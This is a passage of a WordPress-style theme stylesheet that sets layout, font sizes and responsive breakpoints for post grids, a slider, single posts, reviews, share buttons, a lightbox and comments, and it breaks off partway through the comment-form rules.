.rd-main .rd-featured .rd-post-1-3 .rd-title a {
	font-size: 12px;
	max-height: calc(3em + 24px)
}
.rd-main .rd-featured .rd-post-1-3 .rd-meta {
	display: none
}
.rd-main .rd-featured .rd-post-1-1 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-main .rd-featured .rd-post-2-3 .rd-excerpt {
	display: none
}
}
/* Main Grid ***************************************************/
.rd-main .rd-grid .rd-post-1-1 .rd-title a {
	font-size: 26px
}
.rd-main .rd-grid .rd-post-1-1 .rd-title a {
	font-size: 26px
}
.rd-main .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 18px
}
.rd-main .rd-grid .rd-post-1-3 .rd-title a {
	font-size: 15px
}
.rd-main .rd-grid .rd-post-1-1 .rd-excerpt {
	font-size: 15px
}
.rd-main .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-main .rd-grid .rd-post-1-3 .rd-excerpt {
	font-size: 13px;
	max-height: 4.8em
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-main .rd-grid .rd-post-1-1 .rd-title a {
	font-size: 22px
}
.rd-main .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 15px
}
.rd-main .rd-grid .rd-post-1-3 .rd-title a {
	font-size: 13px
}
.rd-main .rd-grid .rd-post-1-1 .rd-excerpt {
	font-size: 14px
}
.rd-main .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 13px;
	max-height: 4.5em
}
.rd-main .rd-grid .rd-post-1-3 .rd-excerpt {
	display: none
}
.rd-main .rd-grid .rd-post-1-3 .rd-details {
	padding: 10px
}
}
/* Main List ***************************************************/
.rd-main .rd-list .rd-post-1-1 .rd-title a {
	font-size: 22px
}
.rd-main .rd-list .rd-post-1-2 .rd-title a {
	font-size: 14px
}
.rd-main .rd-list .rd-post-1-2 .rd-circular {
	display: none
}
.rd-main .rd-list .rd-post-1-1 .rd-excerpt {
	font-size: 15px;
	max-height: 6em
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-main .rd-list .rd-post-1-1 .rd-title a {
	font-size: 17px
}
.rd-main .rd-list .rd-post-1-2 .rd-title a {
	font-size: 13px
}
.rd-main .rd-list .rd-post-1-1 .rd-excerpt {
	font-size: 13px;
	max-height: 3em
}
.rd-main .rd-list .rd-post-1-2 .rd-meta {
	display: none
}
.rd-main .rd-list .rd-post-1-1 .rd-details {
	padding: 15px
}
.rd-main .rd-list .rd-post-1-2 .rd-details {
	padding: 10px
}
}
/********************************************************************
Center Style
*********************************************************************/
/* Center Featured ***************************************************/
.rd-center .rd-featured .rd-details {
	padding: 15px
}
.rd-center .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 22px
}
.rd-center .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 14px;
	max-height: calc(3em + 24px)
}
.rd-center .rd-featured .rd-post-1-1 .rd-excerpt {
	font-size: 15px;
	max-height: 4.5em
}
/* Center Grid ***************************************************/
.rd-center .rd-grid .rd-post-1-1 .rd-title a {
	font-size: 22px
}
.rd-center .rd-grid .rd-post-1-1 .rd-excerpt {
	font-size: 15px
}
.rd-center .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 15px
}
.rd-center .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 13px;
	max-height: 4.5em
}
.rd-center .rd-list .rd-post-1-1 .rd-title a {
	font-size: 18px
}
.rd-center .rd-list .rd-post-1-2 .rd-title a {
	font-size: 13px;
	max-height: calc(3em + 24px)
}
/* Center List ***************************************************/
.rd-center .rd-list .rd-post-1-1 .rd-excerpt {
	font-size: 13px;
	max-height: 3em
}
.rd-center .rd-list .rd-post-1-2 .rd-thumb {
	width: 34%
}
.rd-center .rd-list .rd-post-1-2 .rd-details {
	width: 66%
}
/********************************************************************
Slider
*********************************************************************/
.rd-slider {
	display: none
}
.rd-slider .rd-ratio60.rd-post-module-3 .rd-post-container {
	padding-bottom: 60%!important
}
.rd-slider .rd-ratio135.rd-post-module-3 .rd-post-container {
	padding-bottom: 135%!important
}
.lSAction, .lSPager {
	display: none!important
}
.lSSlideOuter {
	padding: 10px;
}
.rd-module-item .lSSlideOuter .rd-post-list {
	padding: 0;
}
.lSSlideOuter:hover .lSAction, .lSSlideOuter:hover .lSPager {
	display: inline-block!important
}
.lSSlideOuter {
	overflow: hidden;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	position: relative;
	-ms-user-select: none;
	user-select: none
}
.lightSlider:before, .lightSlider:after {
	content: " ";
	display: table
}
.lightSlider {
	overflow: hidden;
	margin: 0
}
.lSSlideWrapper {
	max-width: 100%;
	overflow: hidden;
	position: relative
}
.lSSlideWrapper > .lightSlider:after {
	clear: both
}
.lSSlideWrapper .lSSlide {
	-webkit-transform: translate(0px, 0px);
	-ms-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
	-webkit-transition: all 1s;
	-webkit-transition-property: -webkit-transform, height;
	-moz-transition-property: -moz-transform, height;
	transition-property: transform, height;
	-webkit-transition-duration: inherit!important;
	transition-duration: inherit!important;
	-webkit-transition-timing-function: inherit!important;
	transition-timing-function: inherit!important
}
.lSSlideWrapper .lSFade {
	position: relative
}
.lSSlideWrapper .lSFade > * {
	position: absolute!important;
	top: 0;
	left: 0;
	z-index: 9;
	margin-right: 0;
	width: 100%
}
.lSSlideWrapper.usingCss .lSFade > * {
	opacity: 0;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-duration: inherit!important;
	transition-duration: inherit!important;
	-webkit-transition-property: opacity;
	transition-property: opacity;
	-webkit-transition-timing-function: inherit!important;
	transition-timing-function: inherit!important
}
.lSSlideWrapper .lSFade > .active {
	z-index: 10
}
.lSSlideWrapper.usingCss .lSFade > .active {
	opacity: 1
}
.lSSlideOuter .lSPager.lSpg {
	padding: 0;
	text-align: center;
	position: absolute;
	top: 20px;
	width: 100%
}
.lSSlideOuter .lSPager.lSpg > li {
	cursor: pointer;
	display: inline-block;
	padding: 0 5px
}
.lSSlideOuter .lSPager.lSpg > li a {
	background-color: #222;
	border-radius: 30px;
	display: inline-block;
	height: 8px;
	overflow: hidden;
	text-indent: -999em;
	width: 8px;
	position: relative;
	z-index: 99;
	-webkit-transition: all .5s linear 0;
	transition: all .5s linear 0
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
	background-color: #428bca
}
.lSSlideOuter .media {
	opacity: .8
}
.lSSlideOuter .media.active {
	opacity: 1
}
.lSAction > a {
	width: 32px;
	display: block;
	top: 50%;
	height: 32px;
	background-image: url(images/controls.png);
	cursor: pointer;
	position: absolute;
	z-index: 99;
	margin-top: -16px;
	opacity: .5;
	-webkit-transition: opacity .35s linear 0;
	transition: opacity .35s linear 0
}
.lSAction > a:hover {
	opacity: 1
}
.lSAction > .lSPrev {
	background-position: 0 0;
	left: 10px
}
.lSAction > .lSNext {
	background-position: -32px 0;
	right: 10px
}
.lSAction > a.disabled {
	pointer-events: none
}
.cS-hidden {
	height: 1px;
	opacity: 0;
	filter: alpha(opacity=0);
	overflow: hidden
}
.lightSlider.lsGrab > * {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}
.lightSlider.lsGrabbing > * {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: -o-grabbing;
	cursor: -ms-grabbing;
	cursor: grabbing
}
.rd-timer {
	z-index: 10;
	position: absolute;
	top: 0;
	height: 5px;
	background: rgba(255,255,255,0.25)!important;
}
/********************************************************************
Single Style
*********************************************************************/
.rd-single {
	float: left;
	position: relative
}
.rd-single-item {
	padding: 10px;
	width: 100%;
	float: left
}
.rd-single-row {
	width: 100%
}
.rd-single-post {
	width: 100%;
	padding: 20px;
	float: left;
	background: #fff
}
.rd-posts-bg .rd-single-post {
	padding-top: 20px
}
.rd-single-post .rd-head-post-content {
	padding-top: 10px;
	width: 100%
}
.rd-single-post .rd-details {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	border-bottom: solid 1px rgba(150,150,150,.15)
}
.rd-single-post div:not(.has-post-thumbnail) .rd-details {
	width: 100%!important;
	margin-left: 0!important;
	padding-left: 0!important
}
.rd-single-post .rd-title {
	margin-bottom: 8px;
	float: left;
	font-size: 25px;
	width: 100%
}
.rd-content .rd-single-post .rd-title {
	font-size: 30px
}
.rd-main .rd-single-post .rd-title {
	font-size: 25px
}
.rd-center .rd-single-post .rd-title {
	font-size: 32px
}
.rd-single-post .rd-meta {
	margin-top: 0!important;
	margin-bottom: 10px;
	margin-top: 0;
	float: left;
	font-weight: 400;
	width: 100%
}
.rd-single-post .rd-meta, .rd-single-post .rd-meta li {
	font-size: 13px!important
}
.rd-single-post .rd-post-content {
	font-size: 15px;
	float: left;
	width: 100%
}
.rd-single-post.rd-post-a2 .rd-post-content {
	float: none!important
}
.rd-single-post .rd-post-content img {
	max-width: 100%;
	height: auto
}
.rd-single-post .rd-thumb {
	pointer-events: none;
	position: relative;
	margin-bottom: 10px;
	float: left
}
.rd-single-post .rd-post-thumbnail:hover {
	background: none!important
}
.rd-single-post .rd-post-thumbnail {
	pointer-events: none
}
.rd-single-post.rd-video .rd-post-video {
	height: auto;
	pointer-events: all;
	cursor: pointer;
	width: 100%;
	float: left;
	position: relative;
	margin-bottom: 20px
}
.rd-single-post.rd-video .rd-video-warp {
	position: relative;
	max-width: 100%
}
.rd-single-post.rd-video .rd-post-video .rd-video, .rd-single-post.rd-video .rd-post-video iframe {
	transform: translate(-50%, 00%);
	transform: translate(-50%, 00%);
	transform: translate(-50%, 00%);
	-webkit-transform: translate(-50%, 00%);
	-moz-transform: translate(-50%, 00%);
	-o-transform: translate(-50%, 00%);
	-ms-transform: translate(-50%, 00%);
	left: 50%;
	float: left;
	position: relative;
	margin-bottom: 0;
	position: relative;
	max-width: 100%
}
.rd-single-post.rd-video .rd-post-video #rd-video {
	width: 100%;
	height: 100%;
	position: relative
}
.rd-post-a1 .rd-details, .rd-post-a2 .rd-details {
	width: 60%
}
.rd-post-a1 .rd-thumb, .rd-post-a2 .rd-thumb {
	width: 40%;
	padding-left: 20px;
	float: right!important
}
.rd-post-a1 .rd-post-content {
	float: none;
	width: 100%;
	border-top: none!important;
	border-bottom: none!important
}
.rd-post-a1.rd-video .rd-thumb {
	width: 100%;
	margin-left: 0
}
.rd-post-a1.rd-video .rd-details {
	width: 100%
}
.rd-post-a3 .rd-thumb {
	width: 100%
}
.rd-post-a3 .rd-thumb img {
	transform: translate(-50%, 00%);
	transform: translate(-50%, 00%);
	transform: translate(-50%, 00%);
	-webkit-transform: translate(-50%, 00%);
	-moz-transform: translate(-50%, 00%);
	-o-transform: translate(-50%, 00%);
	-ms-transform: translate(-50%, 00%);
	left: 50%;
	position: relative;
	max-width: 100%;
	height: auto;
	display: inline-block!important
}
.rd-single-post .rd-thumb .rd-single-thumbnail img {
	position: relative;
	max-width: 100%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto
}
.rd-post-a1 .rd-thumb .rd-single-thumbnail img {
	min-width: 100%
}
.rd-post-a2.rd-video .rd-thumb {
	width: 100%;
	margin-left: 0
}

@media (max-width: 1240px)and (min-width: 980px) {
.rd-main .rd-single-post .rd-title {
	font-size: 22px
}
.rd-single-post a {
	pointer-events: none
}
.rd-single-post img {
	pointer-events: all
}
.rd-content .rd-single-post .rd-title {
	font-size: 27px
}
.rd-single-post .rd-post-content {
	font-size: 13px
}
.rd-single-post .rd-meta, .rd-single-post .rd-meta li {
	font-size: 12px!important
}
.rd-single-post {
	padding: 15px
}
}

@media (max-width: 979px) {
.rd-single-post {
	padding: 15px
}
.rd-content .rd-single-post.rd-video .rd-thumb {
	width: 100%!important;
	margin-left: 0!important;
	margin-right: 0!important
}
.rd-single-post .rd-meta {
	display: inline-block!important
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-content .rd-single-post .rd-title {
	font-size: 22px
}
.rd-main .rd-single-post .rd-title {
	font-size: 16px
}
.rd-center .rd-single-post .rd-title {
	font-size: 16px
}
}

@media (max-width: 767px) and (min-width: 500px) {
.rd-single-post .rd-title {
	font-size: 18px!important
}
.rd-single-post .rd-post-content {
	font-size: 13px
}
}

@media (max-width: 499px) {
.rd-post-a1 .rd-details, .rd-post-a2 .rd-details {
	width: 100%!important
}
.rd-post-a1 .rd-thumb, .rd-post-a2 .rd-thumb {
	width: 100%!important;
	padding-left: 0!important;
	float: right!important
}
.rd-single-post .rd-title {
	font-size: 16px!important
}
.rd-post-a1 .rd-details {
	width: 100%
}
.rd-single-post .rd-post-content {
	font-size: 13px
}
}
/********************************************************************
Single Content Style
*********************************************************************/
.rd-post-content p, .rd-post-content hr, .rd-post-content dd {
	margin-bottom: 20px
}
.rd-post-content dt {
	font-weight: 700
}
.rd-post-content dd {
	margin-bottom: 20px;
	margin-left: 20px
}
.rd-post-content ol {
	list-style: decimal;
	margin-bottom: 20px;
	margin-left: 20px
}
.rd-post-content ol ol {
	list-style: upper-alpha
}
.rd-post-content ol ol ol {
	list-style: lower-roman
}
.rd-post-content ol ol ol ol {
	list-style: lower-alpha
}
.rd-post-content ul ul, .rd-post-content ol ol, .rd-post-content ul ol, .rd-post-content ol ul {
	margin: 0 0 0 15px;
	padding: 0;
	margin-bottom: 0;
	font-size: 92%
}
.rd-post-content h1 {
	font-size: 32px;
	margin: 0 0 15px;
	line-height: 1.3em
}
.rd-post-content h2 {
	font-size: 24px;
	margin: 0 0 15px;
	line-height: 1.35em
}
.rd-post-content h3 {
	font-size: 19px;
	margin: 0 0 15px;
	line-height: 1.4em
}
.rd-post-content h4 {
	font-size: 15px;
	margin: 0 0 15px
}
.rd-post-content h5 {
	font-size: 13px;
	margin: 0 0 15px
}
.rd-post-content h6 {
	font-size: 11px;
	margin: 0 0 15px
}
.rd-post-content ul ul, .rd-post-content ol ol {
	margin: 0 0 0 20px
}
.rd-post-content a:hover {
	text-decoration: underline
}
.rd-post-content ul {
	list-style: outside;
	margin-bottom: 20px;
	margin-left: 20px
}
.rd-post-content li {
	margin-left: 20px
}
button {
	cursor: pointer
}
table, th, td {
	border: 1px solid rgba(150,150,150,0.15)
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed
}
caption, th, td {
	font-weight: 400;
	text-align: left
}
th {
	border-width: 1px;
	font-weight: 700
}
td {
	border-width: 1px
}
th, td {
	padding: .4375em
}
.rd-tags {
	float: left;
	width: 100%;
	padding: 0!important;
	margin-top: 15px
}
.rd-tags li {
	float: left;
	font-weight: 700;
	list-style: none
}
.rd-tags li a {
	font-weight: 400;
	line-height: 25px;
	padding: 0 5px;
	height: 25px;
	margin: 3px 1px;
	font-size: 13px!important;
	position: relative;
	display: inline-block;
	background: rgba(150,150,150,0.1) none repeat scroll 0 0;
	border: solid 1px rgba(100,100,100,0.2);
	color: #888
}
.rd-tags li a:first-child {
	background: rgba(0,0,0,1) none repeat scroll 0 0;
	color: #fff
}
.rd-post-content .rd-youtube-video {
	width: 100%;
	text-align: center
}
.gallery {
	margin-bottom: 20px!important
}
.gallery .gallery-item {
	display: inline-block;
	padding: 5px;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-top: 0!important
}
.gallery-columns-2 .gallery-item {
	width: 50%!important
}
.gallery-columns-3 .gallery-item {
	width: 33.331%!important
}
.gallery-columns-4 .gallery-item {
	width: 25%!important
}
.gallery-columns-5 .gallery-item {
	width: 20%!important
}
.gallery-columns-6 .gallery-item {
	width: 16.66%!important
}
.gallery-columns-7 .gallery-item {
	width: 14.28%!important
}
.gallery-columns-8 .gallery-item {
	width: 12.5%!important
}
.gallery-columns-9 .gallery-item {
	width: 11.11%!important
}
.gallery .gallery-item img {
	height: auto;
	display: block;
	margin: 0 auto
}
.gallery-caption {
	color: #888;
	margin: 0
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none
}
.gallery br + br {
	display: none
}
.gallery .gallery-item img {
	border: none!important;
	box-shadow: 0 0 0 3px rgba(150,150,150,0.25);
	height: auto;
	display: block;
	margin: 0 auto;
	height: auto;
	max-width: 100%
}
.attachment img {
	display: block;
	margin: 0 auto
}
blockquote p {
	color: rgba(128,128,128,1.00)!important;
	padding: 0 15px;
	font-style: italic;
	border: 5px solid rgba(128,128,128,.50);
	border-width: 0 5px
}
blockquote h1, blockquote h2, blockquote h3, blockquote h4, blockquote h5, blockquote h6 {
	color: rgba(128,128,128,1.00)!important;
	padding: 0 15px;
	font-style: italic;
	border: 5px solid rgba(128,128,128,.50);
	border-width: 0 0 0 5px
}
.wp-caption {
	max-width: 100%!important;
	padding-bottom: 15px!important
}
.wp-caption img {
	width: auto;
	margin: 0!important
}
.wp-caption-text {
	color: gray!important;
	font-size: 13px;
	font-style: italic;
	text-align: center;
	line-height: 1.5em;
	width: 100%;
	padding: 10px;
	width: 100%;
	margin-bottom: 0!important;
	box-sizing: border-box;
	display: inline-block
}
.alignright {
	float: right;
	margin-left: 15px!important
}
.alignleft {
	float: left;
	margin-right: 15px!important
}
.alignleft a {
	float: none!important;
	margin: auto!important;
	display: block
}
.aligncenter {
	position: relative;
	text-align: center;
	margin: auto!important;
	display: block
}
.aligncenter img {
	position: relative;
	display: block;
	margin: auto!important;
	float: none!important;
	text-align: center
}
.wp-video {
	margin: auto
}
.button {
	border: none;
	padding: 4px 7px
}
.button:hover {
	opacity: .85;
	color: #fff!important
}
#rd-post-pagination a {
	padding: 5px 10px;
	background: rgba(150,150,150,.10)
}
#rd-post-pagination span {
	padding: 5px 10px;
	background: rgba(150,150,150,.30)
}
.post-edit-link {
	float: left;
	width: 100%;
	margin-top: 15px
}
/********************************************************************
Review Style
*********************************************************************/
.rd-review {
	width: 100%;
	float: left;
	background: rgba(150,150,150,0.05);
	box-shadow: 0 0 0 1px rgba(150,150,150,0.25);
	float: left;
	position: relative;
	padding: 20px
}
.rd-review-details {
	width: 88%;
	width: calc(100% - 120px)!important;
	margin-right: 2%;
	margin-right: calc(20px)!important;
	float: left
}
.rd-review-title {
	width: 100%;
	font-size: 22px!important;
	float: left;
	position: relative;
	top: 0!important;
	margin-bottom: 5px!important;
	padding: 0;
	margin-top: 0!important
}
.rd-review-excerpt {
	width: 100%;
	float: left;
	padding: 0
}
.rd-score-details {
	width: 100px;
	float: right;
	text-align: center;
	position: relative
}
.rd-review .rd-circular.rd-review-circular {
	background-color: transparent;
	box-shadow: 0 0!important
}
.rd-review-stars .stars-large {
	float: right
}
.rd-review-final-score .stars-large {
	float: none!important;
	margin: 0 auto 10px
}
span.rd-stars-large {
	width: 100px;
	display: block
}
.rd-review-style {
	float: left;
	height: 1.5em
}
.rd-review-score {
	float: right;
	padding: 0;
	margin: auto;
	display: inline-block;
	width: 100px!important
}
.rd-stars-large span {
	width: 100px;
	float: left
}
.rd-stars-score {
	overflow: hidden;
	float: left;
	position: relative
}
.rd-stars-score i {
	font-family: dashicons;
	float: left
}
.rd-stars-score i::before {
	font-size: 20px;
	content: "\f155";
	font-style: normal;
	color: #e03800
}
.rd-stars-full-score {
	float: left;
	position: absolute
}
.rd-stars-full-score i {
	font-family: dashicons;
	float: left
}
.rd-stars-full-score i::before {
	font-size: 20px;
	content: "\f155";
	font-style: normal;
	color: rgba(150,150,150,0.40)!important
}
.rd-review-short {
	text-align: center;
	font-size: 20px;
	font-weight: 700;
	display: block;
	margin-top: 0;
	line-height: 30px;
	float: left;
	width: 100%
}
.rd-review .rd-circular {
	font-size: 40px;
	float: right;
	position: relative;
	margin: calc(3px);
	float: right;
	border: none!important;
	margin: 3px;
	box-shadow: 0 0 0 3px #000, 0 0 0 4px #000 inset!important
}
.rd-review .rd-circular div {
	border-width: 7px!important
}
.rd-review .rd-circular span {
	text-shadow: none
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-review-details {
	width: 85%
}
.rd-review .rd-circular {
	font-size: 35px
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-review-details {
	width: 85%
}
.rd-review .rd-circular {
	font-size: 30px
}
}

@media (max-width: 768px) and (min-width: 500px) {
.rd-review-details {
	width: 75%
}
.rd-review .rd-circular {
	font-size: 25px
}
}

@media (max-width: 500px) {
.rd-review-details {
	width: 100%!important;
	margin: 0
}
.rd-score-details {
	width: 100%;
	margin-top: 15px
}
.rd-review-score {
	float: none
}
}
/********************************************************************
Share Style
*********************************************************************/ 
.rd-share-post {
	float: left;
	width: 100%;
	padding: 10px 0 0!important;
	text-align: center
}
.rd-share-post li {
	list-style: none;
	height: 40px;
	float: left;
	display: inline-block;
	margin: 6px 3px 0
}
.rd-share-post li:hover {
	opacity: .75
}
.rd-share-post li a {
	float: left;
	font-size: 13px;
	font-weight: 400!important
}
.rd-share-post li img {
	height: 40px;
	width: 40px;
	box-shadow: 0 0 0 1px RGBA(150,150,150,0.15);
	border-radius: 2px
}
.rd-share-post .rd-share-social {
	color: #FFF;
	float: left;
	padding-right: 15px;
	height: 30px;
	line-height: 30px
}
.rd-share-post .rd-facebook {
	background: #435b8d none repeat scroll 0 0
}
.rd-share-post .rd-google {
	background: #e14b19 none repeat scroll 0 0
}
.rd-share-post .rd-twitter {
	background: #4da3cc none repeat scroll 0 0
}
.rd-share-post .rd-linkedin {
	background: #007bb6 none repeat scroll 0 0
}
.rd-share-post .rd-telegram {
	background: #2da5e1 none repeat scroll 0 0
}
.rd-share-post .rd-whatsapp {
	background: #02d301 none repeat scroll 0 0
}

.avater {
	float: left;
	position: relative;
	width: 100%;
	padding-bottom: 100%
}
.avater img {
	border-radius: 0;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15)
}
/********************************************************************
AuthorBio Style
*********************************************************************/
.rd-author-box {
	float: left;
	text-align: left;
	padding: 20px;
	width: 100%
}
.rd-author-box .rd-author-name {
	font-size: 18px;
	width: 100%!important;
	float: left
}
.rd-author-box .rd-author-name a {
	font-size: 18px;
	width: 100%
}
.rd-author-thumb {
	display: inline-block;
	float: left;
	position: relative;
	width: 10%;
	padding-bottom: 10%;
	border-radius: 0;
	overflow: hidden
}
.rd-author-thumb img {
	width: 100%;
	height: 100%;
	box-shadow: 0 0 0 1px RGBA(150,150,150,0.15);
	border-radius: 2px;
	position: absolute
}
.rd-author-box .rd-details {
	position: relative;
	display: inline-block;
	width: 90%;
	float: left;
	padding-left: 20px;
	font-size: 18px
}
.rd-author-name {
	margin: 0;
	font-size: 20px;
	display: inline-block;
	font-weight: 700;
	width: 100%
}
.rd-author-description {
	margin-top: 6px;
	font-size: 13px;
	display: inline-block;
	font-weight: 400;
	width: 100%;
	padding-bottom: 0;
	margin-bottom: 6px;
	line-height: 1.6em
}
.rd-author-social {
	float: left;
	margin: 5px;
	list-style: none
}
.rd-author-social img {
	border-radius: 50%;
	width: 24px;
	height: 24px
}

@media (max-width: 499px) {
.rd-author-thumb {
	width: 50px;
	padding-bottom: 50px;
	margin-right: 15px;
	margin-bottom: 5px
}
.rd-author-box .rd-details {
	display: block;
	width: auto;
	float: none;
	margin: 0!important
}
.rd-author-box .rd-author-name {
	float: none!important;
	width: auto!important
}
.rd-author-description {
	display: block;
	width: auto!important
}
}
/********************************************************************
NextPrev Style
*********************************************************************/
.rd-post-nextprev {
	float: left;
	width: 100%;
	background: #fff;
	padding: 10px
}
.rd-post-previous {
	width: 50%;
	font-size: 0;
	line-height: normal;
	padding: 20px;
	float: left;
	text-align: center
}
.rd-post-next {
	width: 50%;
	font-size: 0;
	line-height: normal;
	padding: 20px;
	float: left;
	text-align: center
}
.rd-post-next a, .rd-post-previous a {
	font-size: 15px;
	text-align: center;
	font-weight: 700;
	line-height: normal
}
.rd-post-next span, .rd-post-previous span {
	font-size: 15px;
	float: left;
	width: 100%;
	margin-bottom: 5px;
	opacity: .5
}

@media (max-width: 499px) {
.rd-post-previous, .rd-post-next {
	width: 100%;
	margin: 0!important;
	padding: 0!important
}
.rd-post-next {
	width: 100%;
	margin: 0!important;
	padding-top: 20px!important
}
}
/********************************************************************
Related Style
*********************************************************************/
.rd-related {
	float: left;
	width: 100%
}
.rd-related h4 {
	width: 100%;
	float: left;
	font-weight: 700
}
.rd-related a {
	font-weight: 700
}
.rd-related .rd-post-thumbnail {
	pointer-events: all!important
}
.rd-related div.rd-row:first-child {
	border-top: none!important
}

@media (max-width: 1240px) and (min-width: 979px) {
.rd-related .rd-title a {
	font-size: 14px!important
}
}

@media (max-width: 979px) {
.rd-related {
	display: none
}
}
/********************************************************************
LightBox Style
*********************************************************************/ 
.rd-lightbox {
	top: 0;
	z-index: 9999999;
	position: fixed;
	background-color: rgba(0,0,0,.75);
	margin: 0!important;
	text-align: center;
	width: 100%;
	height: 100%;
	display: none;
	color: #fff
}
.rd-lightbox-middle {
	display: table;
	height: 100%;
	width: 100%;
	vertical-align: middle
}
.rd-lightbox-img {
	margin: auto;
	vertical-align: middle;
	width: 100%;
	text-align: center;
	display: table-cell
}
.rd-lightbox-targetimg {
	max-width: 900px;
	max-height: 500px;
	height: auto;
	display: block;
	line-height: 0
}

@media (max-width: 1240px) {
.rd-lightbox-targetimg {
	max-width: 70%;
	max-height: 70%;
	display: block;
	line-height: 0
}
}
.rd-lightbox-counter {
	font-size: 30px
}
.rd-lightbox i:hover {
	cursor: pointer;
	color: #2aabd2
}
.rd-lightbox-bottom {
	position: fixed;
	bottom: 20px;
	text-align: center;
	width: 100%;
	z-index: 111111111111;
	left: 0;
	right: 0;
	height: auto
}
.rd-lightbox-nextbig {
	cursor: pointer;
	top: 47.5%;
	top: calc(50% - 25px);
	left: auto;
	z-index: 999999999999;
	position: fixed;
	opacity: .75;
	font-size: 50px;
	right: 2%!important;
	right: 20px!important
}
.rd-lightbox-prevbig {
	cursor: pointer;
	z-index: 999999999999;
	top: 47.5%;
	top: calc(50% - 25px);
	right: auto;
	position: fixed;
	opacity: .75;
	font-size: 50px;
	left: 2%!important;
	left: 20px!important
}
.rd-lightbox-nextbig:hover, .rd-lightbox-prevbig:hover {
	opacity: 1
}
.rd-lightbox-targetimg {
	z-index: 9999999;
	cursor: pointer;
	position: relative
}
.rd-lightbox-close::before {
	font-family: dashicons;
	font-weight: 400;
	position: absolute;
	top: 20px;
	font-style: normal;
	right: 20px;
	font-size: 50px;
	cursor: pointer;
	content: "\f335"
}
.rd-lightbox-prevbig::before {
	content: "\f340";
	font-family: dashicons;
	font-weight: 400
}
.rd-lightbox-nextbig::before {
	content: "\f344";
	font-family: dashicons;
	font-weight: 400
}
.rd-lightbox-loading {
	background: url(images/loading.gif) no-repeat transparent;
	color: #2aabd2;
	z-index: 99999999999;
	top: 48%;
	top: calc(50% - 22px);
	position: fixed;
	width: 100%;
	height: 100%;
	right: 0;
	left: 48%;
	left: calc(50% - 22px)
}
.rd-lightbox-loading::before {
	margin: 25% 0;
	color: #2aabd2
}
.rd-lightbox-title {
	display: block;
	font-size: 30px;
	margin-bottom: 10px;
	line-height: 1.4em;
	line-height: calc(1em + 6px)
}
.rd-lightbox-outer {
	cursor: pointer;
	position: absolute;
	height: 100%;
	width: 100%
}
/********************************************************************
Comments Style
*********************************************************************/ 
#comments {
	float: left;
	width: 100%;
	margin: 0;
	padding: 20px
}
.comments-title {
	font-size: 15px
}
.comment-list {
	list-style: none;
	margin-top: 20px;
	float: left;
	margin-bottom: 20px;
	width: 100%;
}
.comment-list.rd-thread li {
	position: relative;
	clear: both;
	float: left;
	background: rgba(150,150,150,0.03);
	border: solid 1px rgba(150,150,150,.15);
	padding: 20px;
	list-style: none;
	margin: 20px 0 0;
	width: 100%;
	box-sizing: border-box
}
.comment-list.rd-thread li ul li {
	background: rgba(150,150,150,0.10);
	padding: 20px;
	margin-top: 20px
}
.comment-wrap.rd-thread {
	padding: 0
}
.comment-list.rd-list .comment-wrap {
	border-top: dotted 1px rgba(150,150,150,0.25);
	padding: 20px 0;
	list-style: none;
	float: left;
	width: 100%!important
}
.comment-list.rd-list .children {
	list-style: none;
	margin-left: 7.5%
}
.comment-list.rd-list li ul li .comment-wrap {
	list-style: none
}
#comments .clear {
	clear: inherit!important
}
.comment-avatar {
	float: left;
	width: 55px;
	padding-bottom: 0;
	margin-right: 20px;
	margin-bottom: 5px
}
.comment-avatar img {
	font-size: 0;
	float: left;
	width: 100%;
	height: 100%;
	position: absolute;
	border-radius: 2px
}
.author-comment cite {
	font-weight: 700;
	position: relative;
	display: block;
	float: left;
	padding-right: 5px;
	font-style: normal
}
.author-link {
	float: left
}
.author-link ol {
	float: left;
	padding-right: 5px
}
.author-link a {
	float: left;
	font-size: 14px
}
.author-link-reply a {
	font-size: 14px
}
.author-link-reply {
	float: left
}
.commentmetadata {
	font-size: 11px;
	text-align: right
}
.comment-wrap {
	position: relative
}
.comment-content {
	position: relative;
	overflow: hidden;
	margin-top: 10px
}
.comment-content p {
	font-size: 14px;
	margin: 0;
	line-height: 1.5em
}
.nocomments {
	text-align: center
}
.comment-list li.pingback {
	padding: 5px 10px;
	border-bottom: 1px solid #ddd
}
.comment-list .reply {
	text-align: right;
	text-align: right;
	float: left;
	margin-top: 10px;
	width: 100%
}
.comment-list .reply a {
	padding: 0;
	position: relative;
	text-align: right;
	float: none;
	display: inline-block;
	font-size: 13px
}
.comment-list .reply a:hover {
	text-shadow: 0 1px 1px #000
}
#respond {
	width: 100%;
	position: relative;
	font-size: 13px;
	float: left;
	font-weight: 700
}
.comment-list li #respond {
	margin: 10px 0 20px!important
}
#commentform {
	padding: 0;
	margin-top: 6px;
	overflow: hidden
}
#commentform .required {
	font-weight: 700;
	float: left
}
#commentform label {
